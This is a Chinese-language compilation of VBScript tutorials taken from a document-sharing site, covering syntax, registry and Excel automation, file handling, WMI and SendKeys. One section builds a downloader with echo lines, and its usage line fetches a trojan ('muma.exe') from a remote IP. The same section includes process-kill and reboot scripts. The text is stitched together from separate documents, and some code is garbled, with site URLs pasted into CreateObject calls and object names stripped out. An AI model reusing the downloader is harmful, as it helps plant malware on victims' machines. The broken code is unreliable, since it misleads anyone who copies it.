vbs基础语法


一、变量
1、注释:(单引号)
2、变量的命名规则:不区分大小写的。用Dim声明变量,此时不能给变量赋值。但是允许在一行代码内同时对两个变量进行赋值,中间用冒号分隔。
3、你可以使用OptionExplicit来告诉宿主变量必须先声明后使用。
4、只有一种变量类型,使用类型转换函数来将变量转换成相应的变量类型。
布尔:Cbool函数将变量转换成布尔值;
整数:Cbyte函数将变量转换为0到255之间的整数。
浮点:Ccur函数、Cdbl函数和Csng函数将变量转换为浮点数值,
日期:Cdate函数将变量转换为日期值。
整数:Cint函数和Clng函数将变量转换为整数,后者的范围比前者要大的多。
字串:Cstr函数将变量转换为字符串。
-------------------------
三、操作符
在VBScript运算符中,加减乘除都是我们常用的符号,
乘方使用的是^ ,
取模使用的Mod。
在比较操作符中,等于、小于、大于、小于等于、大于等于都与我们常用的符号是一致的,而不等于是小于和大于连用。
逻辑运算符为:
和操作—>AND
非操作—>NOT
或操作—>OR;
+ 和操作符
&来连接字符串,
Is用来比较对象,例如按钮对象,如果对象是同一类型,结果就是真,---------------------------------------
四、条件语句
if……then语句,
其基本形式为:
If 条件then
处理条件的语句;
……
Endif
Select case语句,
其基本形式为:
Select case 变量
Case 条件值
处理条件语句
并对上两句进行重复
最后一句应为
case else
处理语句
End select
注意:在执行字符串比较时,需要特别注意大小写。
lcase函数将字符串转换成小写
ucase函数将字符串转换成大写大写。
五、循环控制语句
1)For……next循环,
循环次数是有固定次数的
其结构为:
For 计数器变量=开始计数值to 最后计数值
执行循环体
Next
2)for……each循环,
对数组或对象集合中的每一个元素进行判断,其结构为:
For each 循环计数变量in 要查看的对象或数组
执行处理语句
Next
注意:在上述两种循环中随时可以使用exit for来退出循环
3)do……while语句
条件满足时执行一段代码,结构为:
Do while 条件
执行循环体
Loop
4)do……until语句
条件不满足时执行代码,结构为:
Do until条件
执行循环体
Loop
当然,在这两种循环语句中,你可以使用exit do来退出循环
5)while语句
条件满足时一直执行循环,结构为:
While 条件
执行循环体
Wend
vbs注册表操作
利用VBS实现简单的注册表操作 一.VBS简介: 1.VBS代码在本地是通过Windows Script Host(WSH)解释执行的。VBS脚本的执行离不开WSH,WSH 是微软提供的一种基于32位Windows平台的、与语言无关的脚本解释机制,它使得脚本能够直接在Windows桌面或命令提示符下运行。利用WSH,用户能够操纵WSH对象、ActiveX对象、注册表和文件系统。在Windows 2000下,还可用WSH来访问Windows NT活动目录服务。 2. 用VBS编写的脚本程序在窗口界面是由wscript.exe文件解释执行的,在字符界面由cscript.exe文件解释执行。wscript.exe是一个脚本语言解释器,正是它使得脚本可以被执行,就象执行批处理一样。 二.VBS脚本的实例应用: 1.注册表解锁: DIM WSH SET WSH=WSCRIPT.CreateObject("WSCRIPT.SHELL") ****'击活WScript.Shell对象 WSH.POPUP("解锁注册表编辑器!") **** '显示弹出信息“解锁注册表编辑器!” WSH.Regwrite"HKCU\Software\Microsoft\Windows\CurrentVersion \Policies\System\DisableRegistryTools",0,"REG_DWORD" ****'给注册表编辑器解锁 WSH.POPUP("注册表解锁成功!") ****'显示弹出信息“注册表解锁成功!” 2.关闭Win NT/2000的默认共享: Dim WSHShell ****'定义变量 set WSHShell=CreateObject("WScript.shell") ****'创建一个能与操作系统沟通的对象WSHShell Dim fso,dc Set fso=CreateObject("Scripting.FileSystemObject") ****'创建文件系统对象 set dc=fso.Drives ****'获取所有驱动器盘符 For Each d in dc Dim str WSHShell.run("net share"&d.driveletter &"$ /delete") ****'关闭所有驱动器的隐藏共享 next WSHShell.run("net share admin$ /delete") WSHShell.run("net share ipc$ /delete") ****'关闭admin$和ipc$管道共享 3.显示本机IP: Dim dd Set dd=CreateObject("MSWinsock.Winsock") IPAddress=WS.LocalIP MsgBox "Local IP=" & IPAddress
VBS操作Excel常见方法
VBS操作Excel常见方法 dim oExcel,oWb,oSheet Set oExcel= CreateObject("Excel.Application") Set oWb = "E:\其他\新装电话表.xls") Set oSheet = oWb.Sheets("Sheet1") MsgBox oSheet.Range("B2").Value '#提取单元格B2内容 '..... 3、如果是XP系统,可以使用如下代码 Dim objFileDlg Set objFileDlg = CreateObject("https://www.360docs.net/doc/3c5074684.html,monDialog") objFileDlg.Filter = "Excel File (*.xls) |*.xls" If objFileDlg.ShowOpen Then msgbox "您选择的文件是:" & objFileDlg.FileName & vbCrLf End If VBS控制Excel的一些常见方法: (一) 使用动态创建的方法 首先创建 Excel 对象,使用ComObj: oExcel = CreateObject( "Excel.Application" ) 1) 显示当前窗口: oExcel.Visible = True 2) 更改 Excel 标题栏: oExcel.Caption = "应用程序调用 Microsoft Excel" 3) 添加新工作簿: 4) 打开已存在的工作簿: "C:\Excel\Demo.xls" ) 5) 设置第2个工作表为活动工作表: oExcel.WorkSheets(2).Activate 或 oExcel.WorksSheets( "Sheet2" ).Activate 6) 给单元格赋值: oExcel.Cells(1,4).Value = "第一行第四列"
VBS脚本编程简明教程精编
V B S脚本编程简明教程 精编 Document number:WTT-LKK-GBB-08921-EIGG-22986
第一章 VBS脚本编程简明教程 第一节◎Vbs脚本编程简明教程之一—为什么要使用Vbs? 在Windows中,学习计算机操作也许很简单,但是很多计算机工作是重复性劳动,例如你每周也许需要对一些计算机文件进行复制、粘贴、改名、删除,也许你每天启动计算机第一件事情就是打开WORD,切换到你喜爱的输入法进行文本编辑,同时还要播放优美的音乐给工作创造一个舒心的环境,当然也有可能你经常需要对文本中的某些数据进行整理,把各式各样的数据按照某种规则排列起来……。这些事情重复、琐碎,使人容易疲劳。 第三方软件也许可以强化计算机的某些功能,但是解决这些重复劳动往往事倍功半,我也尝试过使用计算机语言编写程序来解决这些问题,但是随之而来的命令、语法、算法、系统框架和类库常常让我觉得这样是否有必要,难道就是因为猪毛比较难拔,所以我就要去学习机械,为自己设计一个拔猪毛机()吗 Vbs是一种Windows脚本,它的全称是:Microsoft Visual Basic Script Editon.(微软公司可视化BASIC脚本版),VBS是Visual Basic的的一个抽象子集,是系统内置的,用它编写的脚本代码不能编译成二进制文件,直接由Windows系统执行(实际是一个叫做宿主host的解释源代码并执行),高效、易学,但是大部分高级语言能干的事情,它基本上都具备,它可以使各种各样的任务自动化,可以使你从重复琐碎的工作中解脱出来,极大的提高工作效率。 我个人认为Vbs脚本其实就是一种计算机编程语言,但是由于缺少计算机程序设计语言中的部分要素,对于事件的描述能力较弱,所以称为脚本,它最方便的地方就是提供了对COM对象的简便支持。那么什么是COM对象呢? 我这样理解,COM对象就是一些具有特定函数功能项程
VBS脚本教程
VBS脚本教程(一) 打开你的“记事本”程序,在编辑窗口填写: msgbox "Hello World!" 然后用鼠标单击“文件”菜单,单击“保存”,把“保存在”一栏设为桌面,在“文件名”一栏中填写kk.vbs,单击“保存”就可以了。然后最小化“记事本”窗口,在桌面上寻找你刚刚保存的kk.vbs,然后双击。看到弹出的对话框了没有,单击“确定”,对话框消失了。难看了点,不过确实是你编写的第一个脚本程序。 说明之一:上面的操作中,保存位置放在桌面,仅仅是为了执行方便,你保存到其他的地方完全没有问题,只要你知道你保存在什么地方就可以了,什么?是废话,自己保存的当然知道保存在那里了。不,自己保存的文件自己找不到的人我见的多了去了。文件名你可以随意填写,不一定非要写kk,只要符合Windows的文件命名规则就可以了,但是扩展名必须是vbs,什么?不知道什么是扩展名?就是文件名中“.”后的那部分,简单说,就是vbs脚本文件命名时必须是:xxx.vbs,其中xxx你随意。 说明之二:在记事本编辑窗口中写的这行是什么意思? Msgbox是VBS内建的函数,每一个函数都可以完成一定的功能,你只需要按照语法要求,在函数的相应部分填写相应的内容就可以了,这部分内容我们称为参数,当然函数执行的结果我们称为返回值,一个函数可以有返回值也可以没有,可以有参数也可以没有。你不用了解函数是怎么运作的,只要了解这个函数能干什么就行了。 Msgbox语法:msgbox "对话框内容", , "对话框的标题" 你不妨用记事本打开刚才的文件在编辑窗口中输入: msgbox "Hello World!" , , "系统提示" 执行一下,看看效果和位置。 说明之三:如果执行失败,看看你的标点符号,所有的标点符号必须是在英文状态下输入的。 当然,这个脚本实在是太简单了,甚至连最简单的交互都没有,所以你可以把脚本这样修改一下: Dim name name=Inputbox("请输入你的名字:","名称") Msgbox name, , "您的名字是" 保存执行一下,看到弹出的对话框了么?填入你的名字,点确定,看到结果了吗? 说明之一:第一句是定义变量,dim是定义变量的语句 其格式为:dim 变量1,变量2……, Vbs只有一种变量类型,所以不用声明变量类型。系统会自动分辨变量类型。 说明之二:inputbox是VBS内建的函数,可以接受输入的内容,其语法格式为: Inputbox("对话框内容","对话框标题") 第二句的意思是接受用户的输入,并把输入结果传递给变量name。 好了,到此脚本基本的输入输出函数都有了,已经可以完成一些比较简单的功能了,你可以编写一个
VBS连接EXCEL及其操作
操作 及其操作 VBS连接EXCEL及其(一) 使用动态创建的方法 首先创建Excel 对象,使用ComObj: oExcel = CreateObject( "Excel.Application" ) 1) 显示当前窗口: oExcel.Visible = True 2) 更改Excel 标题栏: oExcel.Caption = "应用程序调用Microsoft Excel" 3) 添加新工作簿: oExcel.WorkBooks.Add 4) 打开已存在的工作簿: oExcel.WorkBooks.Open( "C:\Excel\Demo.xls" ) 5) 设置第2个工作表为活动工作表: oExcel.WorkSheets(2).Activate 或 oExcel.WorksSheets( "Sheet2" ).Activate 6) 给单元格赋值: oExcel.Cells(1,4).Value = "第一行第四列"
7) 设置指定列的宽度(单位:字符个数),以第一列为例: oExcel.ActiveSheet.Columns(1).ColumnsWidth = 5 8) 设置指定行的高度(单位:磅)(1磅=0.035厘米),以第二行为例:oExcel.ActiveSheet.Rows(2).RowHeight = 1/0.035 ' 1厘米 9) 在第8行之前插入分页符: oExcel.WorkSheets(1).Rows(8).PageBreak = 1 10) 在第8列之前删除分页符: oExcel.ActiveSheet.Columns(4).PageBreak = 0 11) 指定边框线宽度: oExcel.ActiveSheet.Range( "B3:D4" ).Borders(2).Weight = 3 1-左2-右3-顶4-底5-斜( \ ) 6-斜( / ) 12) 清除第一行第四列单元格公式: oExcel.ActiveSheet.Cells(1,4).ClearContents 13) 设置第一行字体属性: oExcel.ActiveSheet.Rows(1)https://www.360docs.net/doc/3c5074684.html, = "隶书" oExcel.ActiveSheet.Rows(1).Font.Color = clBlue oExcel.ActiveSheet.Rows(1).Font.Bold = True oExcel.ActiveSheet.Rows(1).Font.UnderLine = True
VBS教程
VBS教程-wscript对象 一、wscript对象 描述:提供对Windows 脚本宿主对象模型根对象的访问。 详述:WScript 对象是Windows 脚本宿主对象模型层次结构的根对象。它可在任何脚本文件中使用,不需要特定的声明。WScript 对象提供对以下信息的访问命令行参数,脚本文件的名称,宿主文件名,宿主版本信息。WScript 对象可用来创建对象,连接对象,与对象断开连接,同步事件,以编程方式停止脚本的执行,将信息输出到默认输出设备(Windows 对话框或命令控制台)。WScript 对象也可用来设置脚本运行的模式(交互模式或批处理模式)。 就像刚才我们说的一样,对象通过两种其自有的特性想我们提供工具,这两种特性分别是―属性‖和―方法‖。 二、属性 1、Arguments属性 描述:用于返回Arguments 对象(这个对象我们以后会学,现在只需要了解就行)。 语法:object.Arguments 参数:object ,WScript 对象 例子:显示本vbs文件运行的参数 Set Arg=WScript.Arguments For i=0 to Arg.Count-1 msgbox Arg(i) Next 将上面这些代码保存为vbs文件,然后将一个或者数个任意的文件拖放到这个vbs文件上面上,那么他会逐个显示你拖放的文件。(这仅仅给出了一个实例,用到了Arguments对象,其的具体用法我们以后再了解)2、FullName 属性 描述:返回主机可执行文件(CScript.exe 或WScript.exe)的完全限定路径。 语法:object.FullName 参数:object ,WScript 对象 例子:显示本机wscript的路径 msgbox wscript.fullname 在默认的情况下会显示‖C:\WINDOWS\system32\wscript.exe― 3、Interactive 属性 描述:设置或确定脚本模式。 语法:object.Interactive 参数:object ,WScript 对象 说明:Interactive 属性返回一个布尔值。 有批处理和交互两种模式。在交互模式(默认模式)下,该脚本为用户提供交互功能。启用对Windows 脚本宿主的输入和输出。该脚本可以将信息显示在对话框中并等待用户提供反馈。在批处理模式下,不支持这种类型的用户交互,所有对WSH 的输入和输出被禁用。还可以使用Windows 脚本宿主命令行开关//I(对于交互式)和//B(对于批处理模式)来设置脚本模式。 例子:显示本机的脚本模式 msgbox WScript.Interactive 4、Name 属性 描述:返回WScript 对象(主机可执行文件)的名称。
vbs文本文件操作实现代码
对于文件的操作,例如:生成一个或者打开一个或者删除一个.txt格式文件。 虽然官方的file插件提供了一些基本功能,但功能不多。 你并不需要理解什么是fso模版,什么是vbs语句,直接套用下面的语句吧! 红色字为自己定义的部分,蓝色字为任意选一部分 如果你看不懂,请参考下面的例子! 操作同一个文件红色部分必须相同 请认真看括号内的解释内容 定义一个名为fso的关系文件问题的对象,对于一个文件的操作只需写一次,此句必须写 vbs set fso = createobject(scripting.filesystemobject) 0.判断一个文件或文件夹是否存在(yn是返回值,文件存在返回1,不存在返回0) vbs yn=fso.fileexists(判断文件的目录) 1.创建一个文件(蓝字定义该文本文件是否可以被下次写入覆盖,省略默认为ture) vbs set ttfile=fso.createtextfile(创建的文件目录,ture|false) 2.打开一个已存在的文件(蓝字定义文件写入方式,分别为a.只读b.可读写,但每打开一次文件重写c.在文件末尾写) vbs const forreading=1 vbs const forwriting=2 vbs const forappending=8 注意:要想更改打开方式必须关闭文件重新打开 vbs set ttfile=fso.opentextfile(打开文件的目录,forreading|forwriting|forappending) 3.关闭一个打开的文件(红色部分要于已经打开的文件红色部分相同) vbs ttfile.close 4.读取打开文件的一行并回车(红色部分ttfile要于已经打开的文件红色部分相同) vbs read=ttfile.readline 5.读取所有文件内容(红色部分ttfile要于已经打开的文件红色部分相同) vbs read=ttfile.readall 6.写入一行并回车(红色部分要于已经打开的文件红色部分相同) vbs ttfile.writeline(自己要写入的内容) 7.删除指定文件(若已定义过ttfile则不需要第一句) vbs set ttfile=fso.getfile(要删的文件目录) vbs ttfile.delete 8.判断输入标记是否在末尾(是返回-1,否则返回0) vbs yn=ttfile.atendofstream 以下是一些文件夹的操作 8.判断是否为根目录(yn是返回值,文件存在返回1,不存在返回0) vbs yn=fso.isrootfolder 9.读取文件夹 vbs set ttfile=fso.getfolder(文件夹目录) 10.创建一个文件夹 vbs set ttfile=fso.creafolder(创建的文件夹目录) 11.删除指定文件夹(若已定义过ttfile则不需要第一句)
vbs脚本经典教程
Vbs脚本经典教材(最全的资料还是MSDN) —为什么要使用Vbs? 在Windows中,学习计算机操作也许很简单,但是很多计算机工作是重复性劳动,例如你每周也许需要对一些计算机文件进行复制、粘贴、改名、删除,也许你每天启动计算机第一件事情就是打开WORD,切换到你喜爱的输入法进行文本编辑,同时还要播放优美的音乐给工作创造一个舒心的环境,当然也有可能你经常需要对文本中的某些数据进行整理,把各式各样的数据按照某种规则排列起来……。这些事情重复、琐碎,使人容易疲劳。 第三方软件也许可以强化计算机的某些功能,但是解决这些重复劳动往往事倍功半,我也尝试过使用计算机语言编写程序来解决这些问题,但是随之而来的命令、语法、算法、系统框架和类库常常让我觉得这样是否有必要,难道就是因为猪毛比较难拔,所以我就要去学习机械,为自己设计一个拔猪毛机(?)吗? Vbs是一种Windows脚本,它的全称是:Microsoft Visual Basic Script Editon.(微软公司可视化BASIC脚本版),VBS是Visual Basic的的一个抽象子集,是系统内置的,用它编写的脚本代码不能编译成二进制文件,直接由Windows系统执行(实际是一个叫做宿主host的解释源代码并执行),高效、易学,但是大部分高级语言能干的事情,它基本上都具备,它可以使各种各样的任务自动化,可以使你从重复琐碎的工作中解脱出来,极大的提高工作效率。 我个人认为Vbs脚本其实就是一种计算机编程语言,但是由于缺少计算机程序设计语言中的部分要素,对于事件的描述能力较弱,所以称为脚本,它最方便的地方就是提供了对COM对象的简便支持。那么什么是COM对象呢? 我这样理解,COM对象就是一些具有特定函数功能项程序模块,他们一般以ocx或者dll作为扩展名,你只要找到包含有你需要的功能的模块文件,并在脚本中规范的引用,就可以实现特定的功能,也就是说Vbs脚本就是调用现成的“控件”作为对象,用对象的属性和方法实现目的,完全免去了编写代码、设计算法等等麻烦。说白了,我不是觉得拔猪毛麻烦么?我发觉xx机(比如真空离心器)有一个功能可以实现脱毛,ok,我把它拿来给猪脱毛。什么?大材小用?太浪费资源了?天哪,那是计算机芯片的事情,死道友不死贫道,反正我的事情是方便快速的解决了,这就行了。 最方便的是它甚至不需要专门的开发环境,在你的计算机中,只要有notepad,就可以编写Vbs 脚本了,并且可以直接执行。
VBS经典代码大全
VBS代码片断大全[一] 1 VBS 取得本机IP strComputer = "." Set objWMIService = GetObject("winmgmts:\" & strComputer & "\root\cimv2") Set IPConfigSet = objWMIService.ExecQuery("Select IPAddress from Win32_NetworkAdapterConfiguration Where IPEnabled=TRUE") For Each IPConfig in IPConfigSet If Not IsNull(IPConfig.IPAddress) Then For Each strAddress in IPConfig.IPAddress WScript.Echo strAddress Next End If Next -------------------------------------------------------------------------------- 2 取得本机计算机名 strComputer = "." Set objWMIService = GetObject("winmgmts:\" & strComputer & "\root\cimv2") Set colComputers = objWMIService.ExecQuery("Select * from Win32_ComputerSystem") For Each objComputer in colComputers Wscript.Echo https://www.360docs.net/doc/3c5074684.html, Next -------------------------------------------------------------------------------- 4 检查升级包 strComputer = "." Set objWMIService = GetObject("winmgmts:\" & strComputer & "\root\cimv2") Set colOperatingSystems = objWMIService.ExecQuery("Select * from Win32_OperatingSystem") For Each objOperatingSystem in colOperatingSystems Wscript.Echo objOperatingSystem.ServicePackMajorVersion & "." & objOperatingSystem.ServicePackMinorVersion Next -------------------------------------------------------------------------------- 5 检查Hot Fix strComputer = "." Set objWMIService = GetObject("winmgmts:\" & strComputer & "\root\cimv2") Set colQuickFixes = objWMIService.ExecQuery ("Select * from Win32_QuickFixEngineering") For Each objQuickFix in colQuickFixes Wscript.Echo "Description: " & objQuickFix.Description
自动化VBS操作EXCEL和WORD
自动化VBS操作EXCEL和WORD **************************** ' Excel操作 '**************************** '**************************** ' 定义Excel对象 ' xlsApp Excel应用程序对象 ' xlsWork Excel工作簿对象 '**************************** Dim xlsApp,xlsWork '---------------------------------------------------------------------------------- '示例:调用获取excel当前路径并获取表中的使用的行数和列数 filepath = getpath() & "TestFramework.xls" MsgBox filepath xlsOpen(filepath) xlsWork.WorkSheets("example").Activate MsgBox "表中总共有" & xlsWork.WorkSheets("example").usedrange.rows.count & "行" '获取excel表中的所有使用行 MsgBox "表中总共有" & xlsWork.WorkSheets("example").usedrange.columns.count & "列" '获取excel表中的所有使用列 xlsClose() '---------------------------------------------------------------------------------- '获取当前应用程序路径,把excel放到这个路径下以后就可以不用管路径问题了 function getpath() dim wsheel Set wsheel=wscript.createobject("wscript.shell") getpath=wsheel.currentdirectory & "\" End Function '**************************** ' 函数名称:xlsOpen ' 函数功能:打开Excel工作簿 ' 参数1:fileName Excel文件名称(包括路径) ' /*参数2:sheetName Excel工作表名称*/ ' 返回值:无 '**************************** Sub xlsOpen(fileName) On Error Resume Next '遇见错误继续运行程序 Set xlsApp = CreateObject("Excel.Application") '创建应用程序对象 Set xlsWork = xlsApp.WorkBooks.open(fileName) '设置打开文件的对象 'xlsWork.WorkSheets(sheetName).Activate '设置当前活动的工作表 '如果有错误则关闭Excel程序
VBS模拟按键
VBS模拟按键 下面是VBS模拟按键的 Set objShell = CreateObject("Wscript.Shell") strCommandLine = "ttpsetup.exe" '启动安装程序 objShell.Run(strCommandLine) set WshShell = CreateObject("WScript.Shell") WScript.Sleep 3000 '延时3秒 WshShell.SendKeys "s" '模拟按下 S 键开始安装 WScript.Sleep 300 '延时0.3秒 WshShell.SendKeys "a" '模拟按下 A 键同意协议 WScript.Sleep 300 WshShell.SendKeys "{ENTER}" '模拟按下回车键执行下一步 WScript.Sleep 300 WshShell.SendKeys "{ENTER}" '模拟按下回车键执行下一步 WScript.Sleep 300 WshShell.SendKeys "{ENTER}" '模拟按下回车键执行下一步 WScript.Sleep 2000 WshShell.SendKeys "{TAB}" '模拟按下 Tab 键选择安装项目WScript.Sleep 300 WshShell.SendKeys "{TAB}" WScript.Sleep 300 WshShell.SendKeys " " '模拟按下空格键去除安装百度超级搜霸一行前的√号 WScript.Sleep 300 WshShell.SendKeys "{ENTER}" '模拟按下回车键完成最后一步 把以上代码复制到记事本中(右边的文字是说明,一起复制也不影响),再另存为 AutoSetup.vbs ,把此文件存放在千千静听安装执行程序(ttpsetup.exe)同一目录下,双击 AutoSetup.vbs 即可自动完成千千静听的安装。成功的关键是,你必须先安装一次千千静听,然后记住每一步的按键是什么,这个文件就可以拿去别的机上执行了。 SendKeys 的参数说明: 使用 SendKeys 方法可以将键击发送到无自动化界面的应用程序中。多数键盘字符都可用一个键击表示。某些键盘字符由多个键击组合而成(例如,CTRL+SHIFT+HOME)。要发送单个键盘字符,请将字符本身作为 string 参数发送。例如,要发送字母 x,则请发送 string 参数 "x"。 可使用 SendKeys 同时发送多个键击。为此,可将每个键击按顺序排列在一起,以此来创建表示一系列键击的复合字符串参数。例如,要发送键击 a、b 和c,则需要发送字符串参数 "abc" 。SendKeys 方法将某些字符用作字符的修饰符(而不使用其本身的含义)。这组特殊的字符可包括圆括号、中括号、大括号,以及:
vbs编程实例
vbs编程实例电脑技术 1、快速显示ip Set winsobj=CreateObject("MSWinsock.Winsock") '创建对象 ip=winsobj.LocalIP MsgBox "你的ip是:"&ip 2、创建一个新的文本文件,如果文件存在询问是否覆盖 sub create_file '创建文件子程序 Rem 在当前目录下创建"测试.txt"[若文件存在,则提示,覆盖/追加?]并写入一个字符串。dim fso, f, filename, myvar filename = "测试.txt" set fso = CreateObject("Scripting.FileSystemObject") '创建并返回一个对ActiveX 对象的引用。 if fso.FileExists(filename) then '判断文件是否存在 myvar = msgbox("文件“" & filename & "”已存在,覆盖?", 1) if myvar = 2 then exit sub end if end if set f = fso.CreateTextFile(filename, true) '创建和打开文本文件,[第二个参数表示目标文件存在时是否覆盖,true:覆盖;false/忽略:不覆盖] f.Write("写入内容,") f.WriteLine("再写入内容——文件第一行,这是一个测试文件,并换行") f.WriteBlankLines(3) '写入三个空白行(相当于在文本编辑器中按三次回车) f.WriteLine("OK") f.Close() '关闭文件 set f = nothing set fso = nothing end sub 已测试通过 3、登录sina邮箱 Set Wshell=WScript.CreateObject("WScript.Shell") AppName="sina邮箱" Set ie7=WScript.CreateObject("InternetExplorer.Application") ie7.visible=True ie7.navigate "https://www.360docs.net/doc/3c5074684.html,/" While ie7.Busy Wscript.Sleep 100 wend ie7.Document.free.u.value="邮箱名" 'e7.myform.pass.value="邮箱登录密码" ie7.Document.free.psw.value="邮箱登录密码" ie7.Document.free.psw.focus
vbs经典例子
2007-04-27 | 经典vbs例子 1.文件下载(无回显) echo iLocal = LCase(WScript.Arguments(1)) >iget.vbe echo iRemote = LCase(WScript.Arguments(0)) >>iget.vbe echo Set xPost = createObject("Microsoft.XMLHTTP") >>iget.vbe echo xPost.Open "GET",iRemote,0 >>iget.vbe echo xPost.Send() >>iget.vbe echo Set sGet = createObject("ADODB.Stream") >>iget.vbe echo sGet.Mode = 3 >>iget.vbe echo sGet.Type = 1 >>iget.vbe echo sGet.Open() >>iget.vbe echo sGet.Write(xPost.responseBody) >>iget.vbe echo sGet.SaveToFile iLocal,2 >>iget.vbe 用法: cscript hget.vbs http://111.111.111.111/muma.exe muma.exe 2.列举进程 @echo for each ps in getobject _ >ps.vbs @echo ("winmgmts:\\.\root\cimv2:win32_process").instances_ >>ps.vbs @echo wscript.echo ps.handle^&vbtab^&https://www.360docs.net/doc/3c5074684.html,^&vbtab^&ps.executablepath:next >>ps.vbs 用法:cscript ps.vbs 3.终止进程 @echo for each ps in getobject _ >pskill.vbs @echo ("winmgmts:\\.\root\cimv2:win32_process").instances_ >>pskill.vbs @echo if ps.handle=wscript.arguments(0) then wscript.echo ps.terminate:end if:next >>pskill.vbs 用法:cscript pskill.vbs pid 4.重启系统 @echo for each os in getobject _ >reboot.vbs @echo ("winmgmts:!\\.\root\cimv2:win32_operatingsystem").instances_ >>reboot.vbs @echo os.win32shutdown(2):next >>reboot.vbs 用法:cscript reboot.vbs VBS脚本在系统安全中的八则巧妙应用 VBS脚本病毒的大量流行使我们对VBS的功能有了一个全新的认识,现在大家对它也开始重视起来。VBS代码在本地是通过Windows Script Host(WSH)解释执行的。VBS脚本的执行离不开WSH,WSH是微软提供的一种基于32位Windows平台的、与语言无关的脚本解释机制,它使得脚本能够直接在Windows桌面或命令提示符下运行。利用WSH,用户能够操纵WSH对象、ActiveX对象、注册表和文件系统。在Windows 2000下,还可用WSH来访问Windows NT活动目录服务。
妙用VBS脚本保护Windows操作系统安全性
VBS脚本病毒的大量流行使我们对VBS的功能有了一个全新的认识,现在大家对它也开始重视起来。VBS代码在本地是通过Windows Script Host(WSH)解释执行的。VBS脚本的执行离不开WSH,WSH是微软提供的一种基于32位Windows平台的、与语言无关的脚本解释机制,它使得脚本能够直接在Windows桌面或命令提示符下运行。利用WSH,用户能够操纵WSH对象、ActiveX对象、注册表和文件系统。在Windows 2000下,还可用WSH来访问Windows NT活动目录服务。 用VBS编写的脚本程序在窗口界面是由wscript.exe文件解释执行的,在字符界面由cscript.exe文件解释执行。wscript.exe是一个脚本语言解释器,正是它使得脚本可以被执行,就象执行批处理一样。关于VBS大家一定比我熟悉多了,所以再不废话,直接进入主题,看看我总结的VBS在系统安全中的妙用吧。 一、给注册表编辑器解锁 用记事本编辑如下内容: DIM WSH SET WSH=WSCRIPT.CreateObject("WSCRIPT.SHELL")'击活WScript.Shell对象WSH.POPUP("解锁注册表编辑器!") '显示弹出信息“解锁注册表编辑器!” 1. WSH.Regwrite"HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System \DisableRegistryTools",0,"REG_DWORD" '给注册表编辑器解锁 WSH.POPUP("注册表解锁成功!") '显示弹出信息“注册表解锁成功!” 保存为以。vbs为扩展名的文件,使用时双击即可。
常用vbs脚本
1 VBS VBS脚本病毒的大量流行使我们对VBS的功能有了一个全新的认识,现在大家对它也开始重视起来。VBS代码在本地是通过Windows Script Host(WSH)解释执行的。VBS脚本的执行离不开WSH,WSH是微软提供的一种基于32位Windows平台的、与语言无关的脚本解释机制,它使得脚本能够直接在Windows桌面或命令提示符下运行。利用WSH,用户能够操纵WSH 对象、ActiveX对象、注册表和文件系统。在Windows 2000下,还可用WSH来访问Windows NT活动目录服务。 用VBS编写的脚本程序在窗口界面是由文件解释执行的,在字符界面由文件解释执行。是一个脚本语言解释器,正是它使得脚本可以被执行,就象执行批处理一样。关于VBS大家一定比我熟悉多了,所以再不废话,直接进入主题,看看我总结的VBS在系统安全中的八则妙用吧。 一、给注册表编辑器解锁 用记事本编辑如下内容: DIM WSH SET WSH=("") ’击活对象 ("解锁注册表编辑器!") ’显示弹出信息“解锁注册表编辑器!” "HKCU/Software/Microsoft/Windows/CurrentVersion /Policies/System/DisableRegistryTools",0,"REG_DWORD" ’给注册表编辑器解锁 ("注册表解锁成功!") ’显示弹出信息“注册表解锁成功!” 保存为以.vbs为扩展名的文件,使用时双击即可。 二、关闭Win NT/2000的默认共享 用记事本编辑如下内容: Dim WSHShell’定义变量 set WSHShell=CreateObject("") ’创建一个能与操作系统沟通的对象WSHShell Dim fso,dc Set fso=CreateObject("")’创建文件系统对象 set dc= ’获取所有驱动器盘符 For Each d in dc Dim str ("net share"& &"$ /delete")’关闭所有驱动器的隐藏共享 next ("net share admin$ /delete") ("net share ipc$ /delete")’关闭admin$和ipc$管道共享 现在来测试一下,先打开,输入net share命令就可以看到自己机子上的共享。双击执行后,会看见窗口一闪而过。然后再在cmd里输入net share命令,这时候没有发现共享列表了三、显示本机IP地址 有许多时候,我们需要知道本机的IP地址,使用各种软件虽然可以办到,但用VBS脚本也非常的方便。用记事本编辑如下内容: Dim WS Set WS=CreateObject("")
VBS对文件夹操作
VBS对文件夹操作 注册 regsvr32.exe %windir%/system32/scrrun.dll” //第一个问题你的FSO可能没注册,你在“开始”---“运行”中输入“regsvr32.exe %windir%/system32/scrrun.dll”然后回车,重新注册一下FSO控件。//=====================<VBS对文件夹操作例子> (1)创建文件夹 Dim fso, f '如果指定的文件夹已经存在,则会出现错误。 Set fso = CreateObject("Scripting.FileSystemObject") Set f = fso.CreateFolder("c:\New Folder") 复制代码 (2)删除文件夹 Dim fso,filespec filespec="D:\电影" '要删除的文件夹路径 Set fso = CreateObject("Scripting.FileSystemObject") fso.DeleteFolder(filespec) '若删除只读文件夹则将上一行改为fso.DeleteFolder(filespec,true) 复制代码 (3)判断文件夹是否存在 Dim fso,msg,tt Set fso = CreateObject("Scripting.FileSystemObject") fldr="C:\Documents and Settings" '文件夹路径和名字 tt = fso.FolderExists(fldr) '存在返回true;不存在返回false If tt=true Then msg = fldr & " 存在。"
WinCC_Vbs中文手册
可以使用VBSWinCC对所有图形编辑器对象进行访问,以使图形运行环境动态化。根据变量或周期性(例如闪烁)情况,可在执行操作(例如在按钮上单击鼠标)时使图形对象动态化。 以下示例说明如何在鼠标单击后更改图形对象。 步骤 在以下示例中,每次单击鼠标时运行系统中圆的半径都会设置为20: Dim objCircle Set objCircle= ScreenItems("Circle1") objCircle.Radius = 20 2.实例: 定义对象的颜 图形对象的颜色通过RGB值(红/绿/蓝)定义。可以设置或读出图形对象的颜色值。 步骤 以下示例将“ScreenWindow1”的填充颜色定义为蓝色: Dim objScreen Set objScreen = HMIRuntime.Screens("ScreenWindow1") objScreen.FillStyle = 131075 objScreen.FillColor = RGB(0, 0, 255) 3.例: 如何组态语言切换
